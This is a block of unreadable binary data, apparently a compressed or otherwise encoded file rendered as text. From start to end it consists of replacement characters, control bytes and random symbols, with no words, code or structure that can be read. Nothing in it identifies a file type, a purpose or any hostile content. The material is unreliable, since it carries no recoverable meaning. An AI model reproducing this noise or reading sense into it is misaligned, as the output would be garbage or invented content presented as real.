��z̿Ӿ�\K��I�\�0;6�1�ܵ_(<�3#�8�˦4�� ���?a2�o�9�ԣ���\9�Tˠ�I?B����E�I��'�N��L�JY�S+6�L����t�rN�ښ�|+�8뽃ʶ�����w��@���,��T����G���T4ӄ'�Z��~9 �+���l#��' ȃ�O�D�oJ#�a�jKJ��)�4ΦQ(Ҍ�3@�����?7����ϟ<A���D��D�*G�J�B���[f��a��ʆ�ip�(�4�X9B����l2���&�JQ���MՃM��$���L�:�By�q�/�p9= �����1�5$�`J����,�,:��%	@ğ:�tz�*�A�3IE
���B��� D#���NwG|����$�H�MIm2�+�T�@M,(N��,<�|��E�E�|VܯF��En���N�E�F��)ñ�F<E;�īAO�Z�H��^��'q���i���0,#%�Ʀ��U�<5�D:�s��=�Kt��_FU�؟:	���ߪX;�@�U��G�ǆ�yqG��EK,G��Do�����uD�v�؇������F$��A,�71���\4��Ȑ��q�.���<,�t47>�7�M|GaB:��X��ϡ�Ì̷,��w�E�r�5H�5��ytʸ�ĕ]�BiXl��cڢ�JZ;ˉ�B�MB����Μ4@�4D,���zL�L�)���\#�
���f�ÛJFu.��pd,�UΔ�2�e��]w��;�\��ۋ�N�5���܎Z���}1�� �ȴ�l�bZ��<��)ޅ@��]�¦9݃OR�B�N&��dcʀ5\�Eܚ:YOO��������%��MϮh>Eh��	�X�L��_�4�=I
mK�M�D�F�G�\\c[�����w�uO�]��ը�xEB��5���Ɨ=��$u^����/$�C�5݂�^�����Tٺ
ކ�+�d�|�ߊ�;�	����F7Q9���j�a��]]�L�M�+�0���}�3уzA�%Ǝa�&�C�.����ۣ%���8|'EE�dC2$��0]R]�$Y�1%�������	�I�U)�Sі1�}�ܵЀ:�J��2%�3�AK�"%�������eB�ظ%8m&9�_�%Q���,�(u�%��M�,��w[�4XU+��X�UU�V;���U@n�NLU���_K�N�^S5EC]�$�Eeթ�R^ź���5�N�\�U��5i�U_d�Q5���7��]BMT�Vf5�z�Qx[7A�ϣל��a���ӕ�������m6s_d��,��2���fE�(�3�S���l5S��Uʄ@���5c�|��	5��E�1!Z�&׃6�E�7!���D=��rU��Wo͸�^�#�W���D+p;ioK����ѯyO������Q�Q��j�v_wymTj�hD��'E= �&�/|�	�I�qN�.Ք��EW�֪L��/�v#��U�j�i��G�N��D����I��}k�)T}�Ee������N������3�R��k�����I��??�N]�Yl8��Hu�MWǮ����^�ʄ���D��Y�R�6%X���	�h�m��9ўP{�q���im�~i�9�E��(������X��6m�7FE��t�Mje�(����Sn��U'�&�-V�oxml%�d���%X��n�>�&�<wc�
�8�~�ծ���}�I����/kE�
�2X���؞�טmF����j��o����i3�����N��<{՞�����,��-���P��ׁS�I��^.Q �]N���b	�m��+6m�[���l�Ւv�z<��+i�Lb+vnq5��H��*'�Q8N��@	�`�F �Tc�㩎������Uq���mZ�Q*F';C���O�<Q�n$��Q�d��c��
M�A�]	�_S6m����aw�D�6Vb�f�E��Y��-���2~�F���9g0N�ѽ�<��~�)�Y��a(b��4+��2d�n�%6�&�ɦ�a\%�w�8��ظ7X���b�1.L�ze~٦Jo5�h<=��"aU�o�~�Z]m}���8K}����c(�d�f�]�VCAt�buf^�����>��&Et}慌g��16�DN��Rpi���k�R�6���l>��F�}2�*��e������ϊ��T�>U"�"e���	.��Fc=&z��xwE�n����^;���z� ��R��2�m�M�B�,x�ǈ��BIQ������ߣ�@˫{��by���j>���"�L�%j�g�Vi"�E��V�_��^V�/�޿IJ�'ӑ�@%�[K�z�T�.��Q߿x�,P�S��(�J���Kglz�+z��b�������vf#�c���w0nj$�2��{��yN��{���lL5)���a�j{�B���L4���}�K�M/���K��Ga�A{P,7��<:w�d�{L��e)�W��dg	8�����yRY�ޖ��|��|�*��ڃ��/i���.�̴G�Ubf�~��+�q�fE�������xJ.\�gW(��q�_%ϕ�/���f@�N?'�D�y!G��+�dE�R�o}��Je�?�|�w��G�c��ia�3�p�#�_	�1���sV��4�3B��P6��h�:1m��p���/4����p�&r���6/.6Fx%����f)o(�~<�Ś�@���4���y�wBw3b��vE�؈�%�R�D9�V�/o4�k5���:�\�V�Ϡ]�6�����S���2��y�������U�iy��;q֍P��Y}��~t/���� q¨��J�yq�0���v��� I����dP�	N���L�zlK���!٭�6��1z�F��V�q��Nv�N�����˚��:��ؕ�<�	����eg��84� ����#�q9�-��m���Z�_�\a[&��nTҝ�j��w������8�+u#Xzm)	�d�'��b�Qi��\�G����8�B���&�s�fT2�e�JP�U��P	�yHK�k�hҩ�����@2�{D
;�G�U0bS����Y��-W7k�*���JW��C���Ok��xr�G�_]�a��
��/Њ��p���}h�p�h�̫�<T�@�����)׋<��99�ꖉX�v���
�%ϐ�:-���mh�mqK���Z���Ųq�؎�������͑<iªűw���:-���l�)@#?+�L� �}�-�W����UQ�������50)��
�*��-�������Z-�թa ���_�%�a�Ρ�!�<mˤ�q��^/�Y�}	���dƮ
��&�1Q$7������7�Ò O�\a��<),j��G����#�<�F�V�じU4|z�Q�n�,o&�M��Ѽ�DU�x�#d-.I��bS>^��ID�a8?A�R
ܦBn?)T��M�/��w�Oje�Б��x���	\� �9:$xAX�VL:��^3^L�蓟5f×ˢ!���z^������_gҶ��#��a6�Lx��=��!a�v.b\�3�h1�)a�ŞX���?%N�] E�3���j����_��P��/��V~´���7��ۋVS��$��yU.�f����@��o/�t?�{�1)�2�{ko.�"Bϣ�=�&�u�'"��E�Y�\Ǝ��/!�3�f2�D�g\{yx��'��wp�rJ�2�*�:eE��9�}�O4E����U������]������j��K�0����Ҕk�m�tݍ���i.���!'纲�%H�^��W㺏I�@ٞl�𚈅"����Z�[5��CM�7�9X���9��:�����@���ѧY�M0�̼y �������ι���.@0��y��)���4�j���J�/z��5 
�jЩ`&�~����m��~PL��T[���)L����EK���-Azw�DV���θ�̈����h��X��V���2��#	y���	ۖ�Z����k ��:��������B�:)��P��F �"܁����e������� �c!{�0�m��*?�V;�����L��w����J ��<���:@�fZ����ʟ,�Gc� 2���uD��D��|/�ʼ`�K�&�L-ɋ(��2�[�a���0�'+�aH���ηbc�ٹ!�EP&�� �D)�Q3&��-���낌�3���w����%V,-w���7�04����"�;�KP����z�]8���4i�[��G �w����J ���e���zY^�"h�y�\5n�!�A����Q�l|��6q�^�[ ̢���2G'Zy�?uB��Q�jڤ�;]�/&D]����< �}�5����SfL&�}@�ղ�[�z0��!��>�1��%���^� 
�ݰ�E2�/ݥ����:ҡ��g�- UzX�[���i��EJ:��%��{cB~�H��w�}]�-(�^o��b?���M��$�Ս4�T��Y8��M�'�t֐�#S'a�ԭ~ȽA����[��0�?Pդʖ�@4^�C�b9���-��(ȕ.9<�D�\5�������e6|3C}���ܪE������(�6�fC�Z\���GPrZ以Ӿ'M5�<9�l;J��I�����h�`:�u;�$ҙ�N�C#�%�*+l�)��-��d]O����?����is�k3Oc���X;�.��H���/w��c�DS���$�h���ZJ�9��?��D�F�ga�ܢ�R8��������5"0�����ѯ)� �a���:UK~YM��f��SY[���e�8P�A�E,+����K�
\��JWEf�Iݾ���
�MIi1G�J�7�TB[2SBw�R~f��E��� ��b��6��π��[����ޖ�]�e�F�^9��e=ˠ5�F�X�&״�3`4�����Q��2��V?!�<Dsj.���HLn��~OE��y�k�H�3�<yw�15k����q�Sgu�ID2�JTb��Y`g�U�7Z2F��R�d�G�n�*���vZ�7��ӗ:ğ���k�W�^�3m�iW����m�����f�~�w*I7jk��g��U�4��^7��Gq/G�|?��	{r c�h�A���	�R5���ׁ-W�@�Q,���������vQMT ��wMT=��^��v%��l���l-|�ΰ(�����5(�XE�^�m��|9�a(=}�4��/�FKmwA��U�
1)�d����*��Q(��ym(�Qs�P�^Tj͈���Ү�wy��d��<�i!��I�ߴ�V8=9Y�s���\)�_/�фЖ�\�B(�`E=D�VїθҙFZ�f�����J)ߍꎢ���(��V9���%p�	�)�:i�츑��U6 �[@À�VTӍk��B��^tjP��	�55�� 頂�bi*h)S��j��PA���'�Ɠ:Ѻ�Z�~�b�2�n��X�5���0w�[�D�b)�Bп�i����ẹՃ��Ⱥ�ᩨj�bƳ^ֆ�(�nk��M��������l?�շ��Κ�'�RT̞�F�k�B���쯒�Za���׾z�Ϛ跩)sI7DA֥�*.���]k�J,���	i45kŊm쀚��Rk7�W��V��m�O��ٴ�,�f��К5	��Il��ѩ���j��2�]DuMm<�҅N)ت*��Llͩڮ-�*F�E�ǲ�YԺ��&�o%�.�.��͎�r���w�n��A)�����,̌�%��hx*�?mi� .��niܮ�6*�n�b̞�m,,��׽�v�k�>c-��k�v\g�G0��� ��=���F�N�����p���D� ��t^�T��/�U)��o��,�@P(�))����2�fp�o����j(�(�+	��� ��U�B�r��xM���JRCd-`���Jn � Uz���.&���"�SM XU	p�'o�H�ƒ�YU'��������H�w@�B���U)*��R�!���Uo����������<L��n��a���a���Дn幈��a�!�a.���h�fc̝������W�-�r���>m��bƾ��x�-� zo:��!dP,��>A��d��
 Pa!z-݂��M ��ނ.��'��r���'~"'��h$bKd� v"9���m�.�����ʞ�%�#<ƣ=�#=֣>�#>�?�#?��0#0�1#1�2.#2&�3>#36�4N#4F�5^B#5V�6n#6f�7~#7v#&�$H��I�$I��J�$J��K�$K��L�$LƤM�$M֤N�$N�O�$O��@$@�AZF&�B.$B&�C>$C6�DN$DF�E^$EV�Fn$Ff�G~$Gv�X�%X��Y�%Y��Z�%Z��[�%[��\�%\ƥ]�%]֥^�%^�_�%_��P%P�Q%Q�R.%R&�S>%S6�TN%TF�U^%UV�Vn%?����q����w�������҉��w�%}��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+����^ ��q*��="]#�;�UB=#_'�K��>$Q;�S���J�Z?�k���j�R3�{bUC?'W7��=�0��J���D09kOI���0:m(W��VD1;oG(%�r�1<��d�E2=c_��9��3~B���cVE3�l�>��!Q?yk@��41{����� `dsO53ghKw��6�p��X�D6U4sxkw�'���qp{k/��d��J`�h�v��"�/h
։o��Π���\;�����=/iz�����Jձ�.���v���N�k��l)��jɿn`k���i�ڐY���} �;!���A�kPo,c��E��ј�Ԟ��M�]���.�ֱmX��� ��
���I���|a/��aR���!�Ɇ�`)��1�+���ӁZ�,�A��L�(�M���"����b"���^�$>w�$$2Bh��`1���j��}`�H��d8��S��uK�:6J�� -�b��ă���Y2�(Vbbl�&��NA����� ��] �X��5���6�;]6@�=f���#>���f"h���ދ��x�R>�9Kѥ�#N&�d�$_�M���zA�G1�M���m5����D�b�{��]EYVqyG��d�X���$h���Y�S�N+��}O��� E�o��^y�E�_�5�]�׻R��h�%>O�-5�[�_�#Zq4E�C���G��w]��e�hn�ư�u��ުd�qXw�?�C��m��-�mR�fz^��ah�r��i�k#�Q�R(7U�e�צ�n��W��s"H�m(b9���zw�t:�@��ҝqx���#�I�#�|zu"֘isV*ǭ�~sW]45�gUzG��wt���]u��m~~�3��1�c���]U8:�A�Ɍmk^��7P���F;��L��ayg�]+��~��-$�R�B<�"j��	�<Bw �6ݹ��a�> �9��D���ww� 2����*B�so��R��R�)���&����Ӆ9p��U��>R��ÿNN�9 �<Bp�����]ݝ=��jm\z�iPͱ���ki��0���y����J�zy�ٜC���"�fY��Q������2B����B:�Z ,�=�����Q@����-,�T*pA�r9���0��EԳm�۱�r��'Z�4x�A�b���[�`�a�э�j���z��.�q+��0<n�9A3U���a����w2�y�n4���!F 8[�ftm�"�H���((ݶ��!�ꁠE��;	:(q��:�Fi鼢y�ȝFMڷ�<r,�O�����Wd/ְ��fC+O�!���������A�����r��v���M���\). !ε�ڢ^"���R�g������-��H1\����%_�CQ�'��$$��bK��#��E�g��]1��/����)=_�~]'��d�M�d�[!=��=]�"��������	֞;�Z���w�G�(%���:V�:�ƍ�h�YO�==��u�JNd�>eV<��:�(�6<�߲�4�V���=e\N3Kh=�#}��T6�2��{�T h>>%�����f��7b���Y#ԅ>?/~s(�%�W�A��������.��i�gS������cM� ��h6?Ir�V�?s��7����q#�w�K�A&���}pح^b��[�Htt����Xi���x8�?z�ݱ��^c�����A~ͺ���n�;0�i��M���ewA�Y9���h��:��j1t����D�;�-�"jM��5 �ܪ8zX�5��n�9ֱ�nZ�3�OC��<m�h�NB��,+�A�P;&"���,;a�]R���/�Ŗ�c�Xq8ޚ�`����(Z�%(F���}�&]�Ｚ��&�'�?
12X�:=�~e��dܡ���O�;;GNC�-��s_�x&?�"��/av�)�%��cA?@����^�8<	v�Bj%ӿAj���Eggp�h�&H#�ͽ;B�wUo�y�^���.}5�!��_�#�g�����1�V�Z8Yz>�١��!
���uϽ��F�v�j��Ҋ@�3��T�qI�_ s�nCD?�z�"3Ob��+���Nr�;&'��%��v-A��/s@x���/&�0��Vb�V_��d��iA�4C{9�ߔea�4��N��gdeG cӲm�B�oh=�I6ßh8��PY��Y�|��35QF�?7����և@k&&��Q޸7"��_t���8���W�wg����w��s�v�-�i鵗3^�Jz���a[}foO'�h��p���R����F/�b������������$
Љ��qH�)�	ۙ��J	�J�>��S���+	��(��y�������<�R�ܹ���0	v�ܨ �,�Ѫ@�E�	⫊go�}힐����P���ℏ��������@ݳ���0ԂY����ŬM���ϲ������Y����-���������ߝ�p���������׀�����������О�9w��A��h썜��Q����������-� 
0μ�� Po�y��!_�^�5]��	1��>-�Y/���H������9�*�� �BP�O��E ����/�f��;^`�
?�����[ڌ�TL�ݝ]��F�W�������#k������\0��p�f���~w�K��;��.ŭ������I�Q���z��z����J���tP��}�A�����R�I�����
��)j�bo��w������rP�~P�}`��u��ۍ��!p����R�[J���?��!���э��}�	{���q�b��u�\�	��ӑ��H����(��8��8��1�2@������q���tY�lx������Q��a��!��X����� ������̣)���j�o���GF�.P��Z��o��=<��ɂ?!�N1�8���X�)\��4� 
N�T��_qR�3wYl�W�j&�dѐo��b�)Y|��ga�z�t���r�(Y���wQ��(�(�r����)�i�A�������r�Pv�)���(0����i��*��*���9*�{�B*��QĺB���,����,{�,�2�ɲ+I�]܌���eJ���➵B��a-z����r�W��U�.���2-�?-�Fp�E�)��.��.����q��m/��*&mƯ/pw�*�+c� �O����	b��� V A- �O �o Ȓ,��!/�p��;��b���(�*b,,R�ɋ��a�֡�⒣{_" }"��#�#)�#��#F����떻���J�@@�N��@��B2/Db�1ҝ/!2=�r�[�"5�%���%j?%w_%ǂ-�\�g ����D��/h�B&��$��'��'��'�"����P���|�fP��8��%�J9�
8�p.Fb���U`������q��H"x:*ʌ�wb/w���l+	�%���#��s%¼��ک����s$n '.�q��o/ �ݱ��!0�<��>��>P�<bB'1����?�=�����"9J���H2J��s��Ө��͓�*����3<�R�?���C��� ����'/=S��;�0�>��201�&��S.*���c�3�僼c;#�͒<��2�2"2�!���9�:���=��n���L'�y#/ޝ����S&�Y�Jw�fB��+#�p2��ݠ������S:� ���9��>�苣��iC�kcm�*���W��p� 7��l�.G�.�����4�	�;7�Y7�{72�H�4��Wގb����7�!-ғ�J�	^�9�;�%s���48bKMr5P�:�.���9�5>}.j�5䣴�Km���a/�+K��Ik�J\�4�L��J��� �?J�9ۄ��I4�$M�t�J�$q�ݕ�Þ�$��$��<�T���	L$c�91$w2JJ�ԙc�c['�O<ӹ��������0,�"��	����@�kJ�E���4�smN%�۱����DM�_Av�J^�@P��0�1��1���$:#$�J;�D�!�t>?$C��E�tOKcChA�5x�B��O�y��LC�_�AG�O��ə�AO C��E�DC�H�6���&�$DHn�BdD�$�Y�A[EjCX��Lr~A>�Bܙ�1�Bv4�0M���ABb�XX�4M|$Az��~�"p�Br�AI�D��3w��D��?�u/9�[��Z[�G�Z��ZdX�$E`��xр�"�EKONY�5��u驵Cd��1�\�5Z<�^A�/�%\x�BQcE���?��~[��]�_[cXe$^��\��\
\ՄY��^p�5�_8�XT�$�����u��EI<�_�5��E��5��u���'�#'�U4��p^Z���e/݋\\b5�P�E%;��
�(� -�53��A@���2:3^Y�R�t��%�8E��2=�'Y58?�1({�)�B��0xw�B�`42SD��Z�U��hF��Z�Ce�GS��Y��9;U�UG��A=A6�F�5T��QZDV[�<�0]�U���Qu�p���U�V-uWǔhu[�6V:�6e��ְ�=º"��6����re�aI`�W��T�_R�UTu]y�U��2�Fh{��\mx£�W�y@�F�����DFUS��E��Z��L�֖���=�a�35�)�C1b@?ؖX���8���k��k��^�2�v&Ub%#3G�}㑖T&3�����"w�`A�"&�����GE7��ն�沓����l�6`�Cs��R=�v�V%F��b7u`����ai9A�ol��֝�� |XWN`/��I��o�i��1��=5"n���nuE8_멄>FQv���4�I�ܩ�$|3�_W�^C�bK��.��y�n&�KV�d��h�uUІ�x�c!el?e��&��5��7�dޥ�>�JKH]ӹ�dxv��3o�e(zR��S���g%Z��\�&o*����k�f�G\���~�F�Ŷ�w	5�'��{~��aqx�tF�vV���L�I��ɾ�����[�G�;�%�{P��-�5�A��m�c���W��'��)�E���}�]��V6��7��>PI\'B��G�M6}�����z�p�z1�v*��5|�ga�;&��bYF�s��S��/}v\ԇ���~E�|��|�4�V�6�0n"5j�`o�yh+"�Gx1�'~����h�9g(W��/�Hg)�ɡ�	|4�iPb��(�����G��	�R��ܶ�gb�ws��yGE��.�9+��v��ԉn̮n)�-^G{�S��K)��w�"qg�W���z���8(��w���PXi� ���,Й*����lPYk�����Zl��Sc_ZmC�¤F,�[.���RlQ[o���v�Ҽ�X��:��A`� ��-,�]b�$�=�}(�nX ��^{��$�<��2�e�=�Cn��z����}R,\�H	����pQT`0U#��� s��Tpek@����:Z����R|�\����UR}�P9�G.�S~w�T֓-nUS�hI�&F�Tp�lA��f�<�`Y-�/�z��dQ=�oV�~��]M��6x!�V]'�WV5��^��S�Vv�tq��r~Vw����G�|�xȌ�.����xɀ�{(�	�<xʄ;�m���|x˘��A��j'����M	R���V��Β�<yΔ�\�ϖ�|��q������z�������z��+�¢#<z¤;\�æ3|zøK��ĺC�{ļ[��žS�{Űk�Ʋc<{ƴ{\�Ƕs|{�ȋ���ʃ�|�̛�w��Γ�|�����£=|�Ļ]��Ƴ}|��˝���ý}��������� �n`X��n�H����^�E�_��m�P��i���[���S�^���P�����Ҝn��E��~�j��+�P�+��;�ӪoP~���R�_�`0|���_�h�2֩=]��L�f`�������~��}�� �An�pO��
�&��^��J�+npc&�
�^Fk
�v�lͼ�ՆsP(CJqע��1�m���ie��QU��w�n����&3~r�8K��d'�.e���p��>S�s�P��m
�F� �FP0��Dbn,F/5+�Z��;���3s�A����)g$x	��{����6�8v<#�+��'�����'y��z_lf�
�G!�������|jr���U�"]�n��V�R�i�o#��NP���$Ӕ�P��8l5*U=!�2�^��U�h�R��j��v-I�V�3k�vR5ơ݁�z��6^P�����ڏ�w���!��foIl%�W��ڪ�w����i�v@�H\�ƫb;T]��;��������}�^�e�
�߰���j�`�ip� I�J�	�_e�p�cQB�9*�{���>,
��͇�������t�wx�ʮ����Ԛ�;LG,'���Ar���#(�����X0˕��m�+�D��.ٴ�$B�� L��8�D�L�!���-�ҋӑ�n�=i&�r˪����u�:�<G��+�\��y�l���L�FY���Ů�!��~k�m�+����r���,����.,ҩ���J�w>x�y�~D
<�ք��$��
�D�-����;&	k���ώ2��a��j-�K�۫,4����-�<�$�ǪkpF�.��{D)��1�;V�g�C��|	.�|0D�\�&�����4|�]���☞Z��e��Q��(�%�)��"����-�y����z�{�a* 4&!@���/�Q��r�����.�YQ�{�<���ͫ�`$"�3b��1��z��Ma�5��,���(b��Yٕ(��X$X�w,1�ޡ�9��+߁c����@��:щ%��+�z8�!�ҝA�\.̐��Z]#��&�!�ӣ�Q�^& m��޽���#��S������ZQ�^�����cPi:!�Ԥb�̾|.������7P6�����/C�5�/0}me�"�^H�)��A���T>F8���fK����? /)gȺ2��F�;��̝��H�<�yhSM3��1j���㫽�_I7E�èT�qƝ��9B�S2�?�q"f��܅�L;wY&
�K�}���Χ�����[+P����IG�_�y���akx��+]U�YBJ&v�!n���`�e�l�R#�;�?m��5qh\�j���yު~�f�+�`��@�A��o�kaB?EI��҄�'Fa��@mL�CA�F@�kd��<��;��u�ɷ�[#�d��C���D�c� σ�%��_��9$��]�3G�1=�,^��۱BD��J9�� S:	���SJD��PW�z���ׄ�˖�=�bud�]*��h�ʥ�c\QW��w6u�gP �v>�U���?�U=��cn�(��F4&��Ę�G��'q��*�f�Dnr�4cuﰏ�2�/����Џ�4O���ׯ��^C��/y�%����7'me�c��M���5O�NK��C�v�7�W�_1����!QLx���=�/[�̲V�DQdbXc�{�f��o�0�t��S,�ѸL�s����<3PP��S���9��7�>=P��4��-C��A�"�N���c�W>�W�����n{Q��ϕlo@BWw���WTY\��a�~
y��i�����U��!l+k�r%~K�t�o��V"+�x�_��of`��[2��uq��A�:�\�N��$?Gf����c�ի�ۻ�C���7D�65��5	j��.S�k(679�`H6uy w#,�T��S5e��2�ȁ��i��:}�2��d�+�5����J�u�#Sx7ɢIR���Ѷi�a;�h��D'�<3���DY��`[�s����#y�9v[6�<��|����wg�����Ys����H(IF;I=����'[���T��$��6��4@�1J�1~���s�+�ʾ��1��Ƀ�(1p� �������]j�Q�JM�Ji�I���x�72b18�|K�*!I��	9��:&���d��ș�9j�L�{�i�M�C"��MS���qJ�1�$��9�<���H�ZL��������s��h�ͪ�'�ν���2�ZXN�l�8M�S�F�l�OU��t�\��ڼ��d�����H�z���t�w���t�����ԩ	��
�5�,�L�N$�̻��'���$s1@8�8o�?�|�EJM2Y��A�@���$6��&& ���3�)4O4K�S�i+�D��D�(Bt�L��B&>�:ǒ��Ⱦ�<�
��3��dN+������a��́(���O!�+�T��DK��⤔;�>�ɂ#B��C�6��6��rC����_���C͢D �L�C���ģ ��D��DYP�41B��^� �K0�yA���w'|�Pܳ"�I�L�\� ���o�1�0��FF,;O,N��ƨl?@L�30TNV�13Dh�i��B��8�DP=,�O;3F���fd�b��S�Y�MDG�$�#4���SC÷D0m�!�M�E��τP|F(3G\�I],N�[D?�D�XA���y�z\����qCAt��GˬE	��r��s���u���sI6�dƚ�����D2���_��{���U�Vd3�ٓw|; �<�c�Ӂ��+X�����Dؖ��wc�J�K�AZ�]X*�ڡ<Eh+�;ĞM�i��X����G�G	[���t���1�eب��Y�D�-K��<��*�����TZ��GJ��W�X�UZW�OF+�H�\��ǒU��U��,���X[���D��83ITB��ٗ�܆�"~��Ӑ���ܴ���t,[�T��%�Յ�������LEsE�%�������%�J�U^�
ށ=3���N�[��2L��-Jd�Y��Y��[��J��Id^(��I]�=[�E������wý�%�
�����y�d�]�a�<�� ��<�p���E���}���A�=5�Ŵ́�]�Sx$o����6��X����}�'�JR<��]��^�_����A�4,_��&(���,%������ߋ�Y#඀����|_-F�-P�=ߋ,�bq��˼dqX�R���-��.������H�&�_2�PH�Њ|����}R>\��M�d#���;�T�uO�U,@� 7��ۘ��PłTJ�-Sҵ\3ERw4�&P��q�@�F����]�ѣ�ԜT��<��\���8���|�+RVQ5ұKS:�25�VX%U
��ll�\���]S�Q��D�s�H�H;m�)����%�%>1�E���W�2嚹n}������U>M'뤖���.�Cg%�V=}?[��/ĲP�TZ��n��q����Usu!�N���e�$��V�E�:�3����i�eѨ%.��Q��R2�Ra�l��-U��j��������깶^��VwF��=GTF9+�{���k�%i<]h�>�H�&0�Ķ�3��B�eP�&�4����M�}�͘�@�U�y��+�n�P���P�!0sʎ�k�W%�k��l��C�.�p|T&mS'��\�>�Bm�9�Q ��nj�>iU�2eM��^������z��"k��k�I�&G����:%X��Z�^�8��q���qQ��F�V���F���}�֐[c����t]p��Py��|�l�iOc��t��L0@4�����j�Z����B��w��\C1U�V�D�n�P�����Ef��~o�NJ������i�O��]h-$����6o�Yl����.휌l�����e,>m!Mޮ��i��S�Vk��@ޮ����v��ށ�F	VaI2k�Yxk�R��M-6hԆ]Wm�m��H<!bN��7F2�.lq�j��]\H,����;s�����B����ƮX�b������5���^t\�e>��a� �Oa�4cM�Ȝ<-�T2)dx��wLpʴ�n�AWb��G.��jT�+��H6j\�I"���~eN���@�9���a�����g� c�o�6k�>TrE�m&h>��x�fK�`d �j^9Q&`R��h�T��y�S�{�D�����˛jV��r��Sc�e���ofGu�g
ؓ�;�qf�H$�����mAN�t<��Y��~f�l5�
0�/oVN�Xg�I�p�"��_�״�1�+��d�|ga�V�_k"����m0;�M��p~mF�����w���^v��T�$�y~Dhxh�x޽AE=΅����?�wPkNo��a�o��J�.��v��{�@��8.e�3�7u =<��х\�㍯@q��	�q��|�n���b�����L����s�f
�.��LFf�'� ��?�/�q�9��e��/��Ʈ�N��$اG���}X�zպ��n��p���0L+YַzU�f�z�����*�~�y�V~�6�:s.��zg"X֦6e���z 6��{Tq���SKy+Hwp��/�������~ƿ���Ԑl�u���&b���l�l�{�/]�PVh��~)L;N����?��O��S0�`V�s����S�c�W���!� s���qP��}Zn�����M���І�4Q.Z	=χ\�/��ai�������럇w��r
`�H;D*r�V�W���� �C��X����2�c����+�&��Q�����B)�������A�S�`,p�*����1>��q��T�w�=�g�P��p�G4KQs��uE9=4�wA*�?��/w>](���6sC�f��Q-nլZ�w&Z'���G�Fc<�>��E��\-�Z��A�YG�/m�8� �uz����H����`x)K�������M�������k�Ϯ���B	��:����B����J�F���ly�C��~,���7)��"�l���Jd�}��"�9���xG�OEb�!�	�ˮE_ [�Q.3zUM����}�Z:�5����-UL�#w���0i0�fR�,�6��d0�G�V��<��.���<^�6�*iN2E2܃��+?��k�4�����c'��fTp�~\���໳�L/)jFY�ojK����tp4d���0ti�T��xo���2�ث��@\�텀�&�ȃƾ�Y�(�w��R��� Zי��O ��*�*�*�}����#�Vٚ
���?%]UÚ�L���σ���٬+���\��2�������ҡm�e������w�聼����i%����WM���a���U��]!��4Q>o)jOn��NOm��ޱ��j��km������~[�)2�� �:l�"B͡���n��B����()�EYpӷ��a+0�b��|��)m�#�BlI�ʬ��(j|.�Ȣ�)����"�X�SZNS�$3]!%갞��J|��2�����Ę#EZ��4P=��"{.x"L�����?':c�$&N��T$�C��7N��j�@�k:7�wy%�7T�<���zD�:���xQ>S�4
RH��n��{ǧa�6�y�A��1B�{s�0�d:�P��9D�8H��S]�Ľ1���/8M�`M-:d?[��?h{ݒ�<�o���+o��3h�J��_�CpB��q|T�������TH&�����}�Ο��_�/��ik�t�j>�~B�J^c������*;��e$憿`*������m�Wo	0B��l��%�#�odfC.�g�ss�(�}�R:&�wpz����n��=���������Ͽt�BQYn�)s���B��o�zH%��c�s,M�ҡ�����R�
š"��;�8�п%ad�s[U�*�;J���;b�!.:"�G
 �+ ��!
�� �{%��0�)_����8�Ec�x:�@�إsWh|nʼ���R�NJ��8�^�P��M�nE���P����L�=��eXɤ����*�."�A�iq�o���
����<i����>8�{�qϵ�V��E��!ΐ�w��������%�����G�32蹗v�Q���騆E0�������11�:��<N�%��Ü�	r�"��c����[>��R�YL�]_B��[�~�Q|Q���L�)����ۂ��z|������x�Xt��������Y)�Ò���K���R���8<-����났�2zsL����|�@n_���ڳ��n��pŌ�*�]��q�����a-��2����~���l9���t�)����8�Z)�w��-XX0��{\�ޫ����A����\r8����]@z%���Cj[KP���]jǠ�AE�>��E��hA��V$��=ڲ�� ��DĄ��~ݩ=q��s�J�($]���SĐ��+9����^�&���Ǔ�:�}�c�`R�A���KSZ&�.��b���?8�!$�����*����T��6�2�sc7)Vf8R��K�*r�3���>�S�m^�#��%ɒ3��f�5���T����0�	�w�����H��x36S�p8[�Y
=�-�)7������^��&"��7:�1	��yd`��q��.�k���7��T1AZl𧆖��.�͞�15�Ql���?�"9�	�����5�,ӹ��C�V�4���wCT��C���zN)*{=}��֠�J\l
�EO �d����I�e/�ĔŻ�
U=�+�Ǩ?�Y�z޹��mp���-��a*�ʋC�`��G�����)���ʀF���-�9;Y���Kw�A���^�&�7�.P�R����D&U�7WF�;u��~r>]�E<)8�Q��G��ng���NTof�¦��O'5g&�����QA-�;�t)y=����K��P�ph��e��O�h�2~0��̬�qW�I�4�6%�{\���6��P�J1l���ܵ��5]��bC+$d}E����yn��Q]�xf�Ơ\�%z#g}��|ȴ/T\Y� ��#�,�k_�vy���R�7��S�<;�o<�r��J�c]�r;uOwXPu,f��(^�y�*��i��pk�j��ͦ	ŗ+2�����_LLV`q~�ꗴ�335��J�G��pZ�vepLdb�cqv9�	����;;�f���d}&����7QYd�]p�<�JX��{�7�:�7s��D�6�[,4~Q�4Qwh{	�Q�#���q<�`=Y@�h�\,�8��j�(iZ�2�̕�I@~��%�m�֒�2�_�4�(�]$购���U_٨�5�u)�y�^�I�U�Q�W�~a�4��~�w�U8HҽQ�^��9핆Z�5Ԏ�^�<�c��Nш���i��(���t�m�`��a��Q�&��Ѩ��ԟ.���)�����7��R���~E����|(�$U��h��tm˞Ɯ|�)t1�XНڏl�H�z�n��'P� ^H(`@�W�jv֮�j2`)����u���+|��.�td��ׇ�X��(���*Z�*�p���D,�X�����ߐZE���%9̨�*+iC{���QҢR��[�-k�w������lP�=�k񫖚�u�*��]�E+b�,���Rҷ`��tR��W|�W���)8,G
TF&��y`�?�U�6T��ð�Z�Ǳ��j�Л�U��1+���Mk��l���q��yl��L�P��w��V����-܂��"�)�-�S%I�-4,��I1��Xl��ر�/�k����=	� -��, �hfЙW)�^^�ґ��ߒ옦�ے�i��E�������f����r)���x9��삮�r-iw�����~��� �ޮ~���*�g�t1���.<ĕ����� �n.G��&췼
�i.�H��-� \�,n�N���N�R��B-8Щ�+��/��o���K���
/�>����񶛭�����uj���^/�V��n/�f��~/�v�� ��	� 	��
� 
